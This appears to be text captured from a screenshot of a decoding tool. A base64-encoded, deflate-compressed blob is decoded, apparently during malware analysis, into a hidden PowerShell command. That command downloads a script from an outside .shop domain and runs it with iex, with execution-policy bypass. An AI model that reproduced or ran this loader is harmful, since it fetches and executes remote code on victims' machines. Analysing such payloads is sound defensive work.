 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Raw Inflate
Start index
0
Initial output buffer size
0
Buffer expansion type
Adaptive
Resize buffer after decompression
Input
NY89b8MgFEX/yhNL7AHcL3XIVrlDhyqNxODFQ7B5CbQYELwU+9+XtOp473DuuZJUIn5MYcac
gfX7cbBeh5JHueUhlOen/+IYCiZp0Lnx+17cjfGW8y0LXJEBf0mX64Ke3m0mYLyAsVqjB44R
pi2qyuc+ROB9WBblNZyYxRWa5oCFf0yfOBPUUcJFHJDEgFPvbOW14jUU74LSkpL1l2ZniGLe
d515FJiS8pTwnJT11yo6f6EW2YTYJWvtg1A5rru2PbFq+PdE0uYQ3n7lfgA=
ABC 276 1
Tт Raw Bytes CRLF (detected)
Output
Start-Process
"C:\Windows\SysWow64\WindowsPowerShell\v1.0\powershell.exe" -
ArgumentList "-w hidden -ep bypass -nop -Command `"iex ((New-Object
System.Net.WebClient).DownloadString('https://h3.errantrefrainundocked.s
hop/riii2.aspx'))`"" -WindowStyle Hidden